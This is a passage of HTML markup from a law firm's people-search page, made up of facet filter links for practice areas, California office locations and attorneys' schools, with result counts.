</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8755" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8755" data-drupal-facet-item-value="8755" data-drupal-facet-item-count="3"><span class="facet-item__value">False Claims Act and Government Investigations</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2756" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2756" data-drupal-facet-item-value="2756" data-drupal-facet-item-count="9"><span class="facet-item__value">Family Wealth Planning</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2761" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2761" data-drupal-facet-item-value="2761" data-drupal-facet-item-count="7"><span class="facet-item__value">Family Office Services</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2766" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2766" data-drupal-facet-item-value="2766" data-drupal-facet-item-count="9"><span class="facet-item__value">Financial Services</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2771" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2771" data-drupal-facet-item-value="2771" data-drupal-facet-item-count="8"><span class="facet-item__value">Food and Beverage</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2776" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2776" data-drupal-facet-item-value="2776" data-drupal-facet-item-count="38"><span class="facet-item__value">Government</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2796" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2796" data-drupal-facet-item-value="2796" data-drupal-facet-item-count="10"><span class="facet-item__value">Government Ethics</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2806" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2806" data-drupal-facet-item-value="2806" data-drupal-facet-item-count="14"><span class="facet-item__value">Infrastructure</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2781" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2781" data-drupal-facet-item-value="2781" data-drupal-facet-item-count="10"><span class="facet-item__value">Municipal and Public Agency</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8536" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8536" data-drupal-facet-item-value="8536" data-drupal-facet-item-count="13"><span class="facet-item__value">Public Revenue: Rates, Fees and Charges</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2801" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2801" data-drupal-facet-item-value="2801" data-drupal-facet-item-count="15"><span class="facet-item__value">Public Sector Litigation</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2786" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2786" data-drupal-facet-item-value="2786" data-drupal-facet-item-count="15"><span class="facet-item__value">Public Transit and Transportation</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2811" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2811" data-drupal-facet-item-value="2811" data-drupal-facet-item-count="22"><span class="facet-item__value">Health Care</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2816" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2816" data-drupal-facet-item-value="2816" data-drupal-facet-item-count="3"><span class="facet-item__value">Institutional Investors</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2821" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2821" data-drupal-facet-item-value="2821" data-drupal-facet-item-count="9"><span class="facet-item__value">Insurance Recovery</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2826" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2826" data-drupal-facet-item-value="2826" data-drupal-facet-item-count="9"><span class="facet-item__value">Intellectual Property</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8689" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8689" data-drupal-facet-item-value="8689" data-drupal-facet-item-count="6"><span class="facet-item__value">Trademark, Copyright, and Advertising</span>
</a></li></ul>
</div>
</li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2831" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2831" data-drupal-facet-item-value="2831" data-drupal-facet-item-count="30"><span class="facet-item__value">Labor and Employment</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2836" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2836" data-drupal-facet-item-value="2836" data-drupal-facet-item-count="15"><span class="facet-item__value">Employment Class Actions</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8629" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8629" data-drupal-facet-item-value="8629" data-drupal-facet-item-count="13"><span class="facet-item__value">Workplace Investigations</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2841" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2841" data-drupal-facet-item-value="2841" data-drupal-facet-item-count="19"><span class="facet-item__value">Land Use</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2846" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2846" data-drupal-facet-item-value="2846" data-drupal-facet-item-count="77"><span class="facet-item__value">Litigation and Dispute Resolution</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2851" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2851" data-drupal-facet-item-value="2851" data-drupal-facet-item-count="28"><span class="facet-item__value">Business Litigation</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2856" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2856" data-drupal-facet-item-value="2856" data-drupal-facet-item-count="17"><span class="facet-item__value">Class Actions</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8661" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8661" data-drupal-facet-item-value="8661" data-drupal-facet-item-count="10"><span class="facet-item__value">Employee Benefits Litigation</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2871" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2871" data-drupal-facet-item-value="2871" data-drupal-facet-item-count="4"><span class="facet-item__value">Family Wealth Resolution &amp; Disputes</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2861" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2861" data-drupal-facet-item-value="2861" data-drupal-facet-item-count="11"><span class="facet-item__value">Health Care Litigation</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2866" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2866" data-drupal-facet-item-value="2866" data-drupal-facet-item-count="4"><span class="facet-item__value">Product Liability and Torts</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8710" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8710" data-drupal-facet-item-value="8710" data-drupal-facet-item-count="8"><span class="facet-item__value">Medical Staff</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2876" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2876" data-drupal-facet-item-value="2876" data-drupal-facet-item-count="3"><span class="facet-item__value">Privacy, Data Security and Governance</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8331" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8331" data-drupal-facet-item-value="8331" data-drupal-facet-item-count="4"><span class="facet-item__value">Health Privacy</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2881" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2881" data-drupal-facet-item-value="2881" data-drupal-facet-item-count="5"><span class="facet-item__value">Private Investment Funds</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2886" data-drupal-facet-item-value="2886" data-drupal-facet-item-count="35"><span class="facet-item__value">Real Estate</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2896" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2896" data-drupal-facet-item-value="2896" data-drupal-facet-item-count="4"><span class="facet-item__value">Creditor’s Rights and Bankruptcy</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2911" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2911" data-drupal-facet-item-value="2911" data-drupal-facet-item-count="4"><span class="facet-item__value">Green Building</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2891" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2891" data-drupal-facet-item-value="2891" data-drupal-facet-item-count="9"><span class="facet-item__value">Health / Senior Care Real Estate</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2901" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2901" data-drupal-facet-item-value="2901" data-drupal-facet-item-count="7"><span class="facet-item__value">Real Estate Finance</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2906" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2906" data-drupal-facet-item-value="2906" data-drupal-facet-item-count="10"><span class="facet-item__value">Real Estate Litigation</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2916" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2916" data-drupal-facet-item-value="2916" data-drupal-facet-item-count="17"><span class="facet-item__value">Senior Housing and Care</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2921" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2921" data-drupal-facet-item-value="2921" data-drupal-facet-item-count="7"><span class="facet-item__value">Shopping Centers</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2936" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2936" data-drupal-facet-item-value="2936" data-drupal-facet-item-count="13"><span class="facet-item__value">Tax</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2941" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2941" data-drupal-facet-item-value="2941" data-drupal-facet-item-count="15"><span class="facet-item__value">Technology</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2946" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2946" data-drupal-facet-item-value="2946" data-drupal-facet-item-count="5"><span class="facet-item__value">Transportation and Logistics</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2951" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2951" data-drupal-facet-item-value="2951" data-drupal-facet-item-count="9"><span class="facet-item__value">Vineyard and Wine Law</span>
</a></li></ul>
  <label id="facet_area_of_focus_label">Facet Area of Focus</label></div>

  </div>
<div class="facet-inactive block-facet--checkbox" id="block-location">
  
      <h2>Location</h2>
    
      <div class="facets-widget-checkbox">
      <ul data-drupal-facet-id="location" data-drupal-facet-alias="location" class="facet-inactive js-facets-checkbox-links item-list__checkbox"><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=location%3A8673" rel="nofollow" data-drupal-facet-item-id="location-8673" data-drupal-facet-item-value="8673" data-drupal-facet-item-count="1"><span class="facet-item__value">Fresno, CA</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=location%3A2226" rel="nofollow" data-drupal-facet-item-id="location-2226" data-drupal-facet-item-value="2226" data-drupal-facet-item-count="40"><span class="facet-item__value">Los Angeles, CA</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=location%3A2211" rel="nofollow" data-drupal-facet-item-id="location-2211" data-drupal-facet-item-value="2211" data-drupal-facet-item-count="21"><span class="facet-item__value">Sacramento, CA</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=location%3A8685" rel="nofollow" data-drupal-facet-item-id="location-8685" data-drupal-facet-item-value="8685" data-drupal-facet-item-count="8"><span class="facet-item__value">San Diego, CA</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=location%3A2206" rel="nofollow" data-drupal-facet-item-id="location-2206" data-drupal-facet-item-value="2206" data-drupal-facet-item-count="112"><span class="facet-item__value">San Francisco, CA</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=location%3A2216" rel="nofollow" data-drupal-facet-item-id="location-2216" data-drupal-facet-item-value="2216" data-drupal-facet-item-count="7"><span class="facet-item__value">San Rafael, CA</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=location%3A2221" rel="nofollow" data-drupal-facet-item-id="location-2221" data-drupal-facet-item-value="2221" data-drupal-facet-item-count="22"><span class="facet-item__value">Walnut Creek, CA</span>
</a></li></ul>
</div>

  </div>
<div class="facet-inactive block-facet--dropdown" id="block-education">
  
      <h2>Education</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="education" data-drupal-facet-alias="education" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A26" rel="nofollow" data-drupal-facet-item-id="education-26" data-drupal-facet-item-value="26" data-drupal-facet-item-count="1"><span class="facet-item__value">Alfred University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A31" rel="nofollow" data-drupal-facet-item-id="education-31" data-drupal-facet-item-value="31" data-drupal-facet-item-count="2"><span class="facet-item__value">American University Washington College of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A41" rel="nofollow" data-drupal-facet-item-id="education-41" data-drupal-facet-item-value="41" data-drupal-facet-item-count="1"><span class="facet-item__value">Benjamin N. Cardozo School of Law, Yeshiva University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8692" rel="nofollow" data-drupal-facet-item-id="education-8692" data-drupal-facet-item-value="8692" data-drupal-facet-item-count="1"><span class="facet-item__value">Berry College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8621" rel="nofollow" data-drupal-facet-item-id="education-8621" data-drupal-facet-item-value="8621" data-drupal-facet-item-count="1"><span class="facet-item__value">Biola University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A46" rel="nofollow" data-drupal-facet-item-id="education-46" data-drupal-facet-item-value="46" data-drupal-facet-item-count="1"><span class="facet-item__value">Boise State University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A51" rel="nofollow" data-drupal-facet-item-id="education-51" data-drupal-facet-item-value="51" data-drupal-facet-item-count="2"><span class="facet-item__value">Boston College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A56" rel="nofollow" data-drupal-facet-item-id="education-56" data-drupal-facet-item-value="56" data-drupal-facet-item-count="1"><span class="facet-item__value">Boston College Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A61" rel="nofollow" data-drupal-facet-item-id="education-61" data-drupal-facet-item-value="61" data-drupal-facet-item-count="2"><span class="facet-item__value">Boston University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A66" rel="nofollow" data-drupal-facet-item-id="education-66" data-drupal-facet-item-value="66" data-drupal-facet-item-count="3"><span class="facet-item__value">Boston University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A71" rel="nofollow" data-drupal-facet-item-id="education-71" data-drupal-facet-item-value="71" data-drupal-facet-item-count="2"><span class="facet-item__value">Brandeis University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A76" rel="nofollow" data-drupal-facet-item-id="education-76" data-drupal-facet-item-value="76" data-drupal-facet-item-count="1"><span class="facet-item__value">Brigham Young University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A81" rel="nofollow" data-drupal-facet-item-id="education-81" data-drupal-facet-item-value="81" data-drupal-facet-item-count="1"><span class="facet-item__value">Brown University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A86" rel="nofollow" data-drupal-facet-item-id="education-86" data-drupal-facet-item-value="86" data-drupal-facet-item-count="3"><span class="facet-item__value">California Polytechnic State University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A91" rel="nofollow" data-drupal-facet-item-id="education-91" data-drupal-facet-item-value="91" data-drupal-facet-item-count="1"><span class="facet-item__value">California State University, Chico</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8596" rel="nofollow" data-drupal-facet-item-id="education-8596" data-drupal-facet-item-value="8596" data-drupal-facet-item-count="1"><span class="facet-item__value">California State University, Dominguez Hills</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A101" rel="nofollow" data-drupal-facet-item-id="education-101" data-drupal-facet-item-value="101" data-drupal-facet-item-count="1"><span class="facet-item__value">California State University, Hayward</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A106" rel="nofollow" data-drupal-facet-item-id="education-106" data-drupal-facet-item-value="106" data-drupal-facet-item-count="2"><span class="facet-item__value">California State University, Long Beach</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A111" rel="nofollow" data-drupal-facet-item-id="education-111" data-drupal-facet-item-value="111" data-drupal-facet-item-count="1"><span class="facet-item__value">California State University, Sacramento</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A116" rel="nofollow" data-drupal-facet-item-id="education-116" data-drupal-facet-item-value="116" data-drupal-facet-item-count="1"><span class="facet-item__value">California State University, Sonoma</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A121" rel="nofollow" data-drupal-facet-item-id="education-121" data-drupal-facet-item-value="121" data-drupal-facet-item-count="2"><span class="facet-item__value">California Western School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A131" rel="nofollow" data-drupal-facet-item-id="education-131" data-drupal-facet-item-value="131" data-drupal-facet-item-count="2"><span class="facet-item__value">Carleton College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A136" rel="nofollow" data-drupal-facet-item-id="education-136" data-drupal-facet-item-value="136" data-drupal-facet-item-count="1"><span class="facet-item__value">Carleton University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A156" rel="nofollow" data-drupal-facet-item-id="education-156" data-drupal-facet-item-value="156" data-drupal-facet-item-count="1"><span class="facet-item__value">Chicago-Kent College of Law, Illinois Institute of Technology</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A166" rel="nofollow" data-drupal-facet-item-id="education-166" data-drupal-facet-item-value="166" data-drupal-facet-item-count="1"><span class="facet-item__value">Claremont Men&#8217;s College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A171" rel="nofollow" data-drupal-facet-item-id="education-171" data-drupal-facet-item-value="171" data-drupal-facet-item-count="1"><span class="facet-item__value">Clarion University of Pennsylvania</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A176" rel="nofollow" data-drupal-facet-item-id="education-176" data-drupal-facet-item-value="176" data-drupal-facet-item-count="1"><span class="facet-item__value">Colby College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A196" rel="nofollow" data-drupal-facet-item-id="education-196" data-drupal-facet-item-value="196" data-drupal-facet-item-count="1"><span class="facet-item__value">Columbia College Chicago</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A211" rel="nofollow" data-drupal-facet-item-id="education-211" data-drupal-facet-item-value="211" data-drupal-facet-item-count="3"><span class="facet-item__value">Cornell University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A216" rel="nofollow" data-drupal-facet-item-id="education-216" data-drupal-facet-item-value="216" data-drupal-facet-item-count="2"><span class="facet-item__value">Dartmouth College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A226" rel="nofollow" data-drupal-facet-item-id="education-226" data-drupal-facet-item-value="226" data-drupal-facet-item-count="1"><span class="facet-item__value">Duke University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A236" rel="nofollow" data-drupal-facet-item-id="education-236" data-drupal-facet-item-value="236" data-drupal-facet-item-count="1"><span class="facet-item__value">Earlham College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8326" rel="nofollow" data-drupal-facet-item-id="education-8326" data-drupal-facet-item-value="8326" data-drupal-facet-item-count="1"><span class="facet-item__value">Elon University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A261" rel="nofollow" data-drupal-facet-item-id="education-261" data-drupal-facet-item-value="261" data-drupal-facet-item-count="1"><span class="facet-item__value">Fordham University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8411" rel="nofollow" data-drupal-facet-item-id="education-8411" data-drupal-facet-item-value="8411" data-drupal-facet-item-count="1"><span class="facet-item__value">Fresno Pacific University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A271" rel="nofollow" data-drupal-facet-item-id="education-271" data-drupal-facet-item-value="271" data-drupal-facet-item-count="1"><span class="facet-item__value">George Mason University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A286" rel="nofollow" data-drupal-facet-item-id="education-286" data-drupal-facet-item-value="286" data-drupal-facet-item-count="1"><span class="facet-item__value">Georgetown University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A291" rel="nofollow" data-drupal-facet-item-id="education-291" data-drupal-facet-item-value="291" data-drupal-facet-item-count="6"><span class="facet-item__value">Georgetown University Law Center</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8666" rel="nofollow" data-drupal-facet-item-id="education-8666" data-drupal-facet-item-value="8666" data-drupal-facet-item-count="1"><span class="facet-item__value">Georgia Southern University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A296" rel="nofollow" data-drupal-facet-item-id="education-296" data-drupal-facet-item-value="296" data-drupal-facet-item-count="4"><span class="facet-item__value">Golden Gate University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A301" rel="nofollow" data-drupal-facet-item-id="education-301" data-drupal-facet-item-value="301" data-drupal-facet-item-count="1"><span class="facet-item__value">Gonzaga University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A306" rel="nofollow" data-drupal-facet-item-id="education-306" data-drupal-facet-item-value="306" data-drupal-facet-item-count="1"><span class="facet-item__value">Hampshire College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A311" rel="nofollow" data-drupal-facet-item-id="education-311" data-drupal-facet-item-value="311" data-drupal-facet-item-count="1"><span class="facet-item__value">Harvard College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A316" rel="nofollow" data-drupal-facet-item-id="education-316" data-drupal-facet-item-value="316" data-drupal-facet-item-count="1"><span class="facet-item__value">Harvard Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A321" rel="nofollow" data-drupal-facet-item-id="education-321" data-drupal-facet-item-value="321" data-drupal-facet-item-count="1"><span class="facet-item__value">Harvard University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A326" rel="nofollow" data-drupal-facet-item-id="education-326" data-drupal-facet-item-value="326" data-drupal-facet-item-count="1"><span class="facet-item__value">Harvard University, Kennedy School of Government</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A331" rel="nofollow" data-drupal-facet-item-id="education-331" data-drupal-facet-item-value="331" data-drupal-facet-item-count="3"><span class="facet-item__value">Haverford College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A346" rel="nofollow" data-drupal-facet-item-id="education-346" data-drupal-facet-item-value="346" data-drupal-facet-item-count="1"><span class="facet-item__value">Illinois Institute of Technology</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A351" rel="nofollow" data-drupal-facet-item-id="education-351" data-drupal-facet-item-value="351" data-drupal-facet-item-count="1"><span class="facet-item__value">Indiana University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A356" rel="nofollow" data-drupal-facet-item-id="education-356" data-drupal-facet-item-value="356" data-drupal-facet-item-count="1"><span class="facet-item__value">John F. Kennedy University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A361" rel="nofollow" data-drupal-facet-item-id="education-361" data-drupal-facet-item-value="361" data-drupal-facet-item-count="1"><span class="facet-item__value">Kenyon College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8677" rel="nofollow" data-drupal-facet-item-id="education-8677" data-drupal-facet-item-value="8677" data-drupal-facet-item-count="1"><span class="facet-item__value">King&#8217;s College London, Global Institute</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A376" rel="nofollow" data-drupal-facet-item-id="education-376" data-drupal-facet-item-value="376" data-drupal-facet-item-count="1"><span class="facet-item__value">Lewis and Clark Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A386" rel="nofollow" data-drupal-facet-item-id="education-386" data-drupal-facet-item-value="386" data-drupal-facet-item-count="6"><span class="facet-item__value">Loyola Law School Los Angeles</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A391" rel="nofollow" data-drupal-facet-item-id="education-391" data-drupal-facet-item-value="391" data-drupal-facet-item-count="3"><span class="facet-item__value">Loyola Marymount University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A396" rel="nofollow" data-drupal-facet-item-id="education-396" data-drupal-facet-item-value="396" data-drupal-facet-item-count="1"><span class="facet-item__value">Loyola University Chicago</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8671" rel="nofollow" data-drupal-facet-item-id="education-8671" data-drupal-facet-item-value="8671" data-drupal-facet-item-count="1"><span class="facet-item__value">Loyola University Chicago School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A411" rel="nofollow" data-drupal-facet-item-id="education-411" data-drupal-facet-item-value="411" data-drupal-facet-item-count="1"><span class="facet-item__value">McGill University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A416" rel="nofollow" data-drupal-facet-item-id="education-416" data-drupal-facet-item-value="416" data-drupal-facet-item-count="1"><span class="facet-item__value">Michigan State University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A421" rel="nofollow" data-drupal-facet-item-id="education-421" data-drupal-facet-item-value="421" data-drupal-facet-item-count="1"><span class="facet-item__value">Middlebury College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A426" rel="nofollow" data-drupal-facet-item-id="education-426" data-drupal-facet-item-value="426" data-drupal-facet-item-count="1"><span class="facet-item__value">Mills College</span>
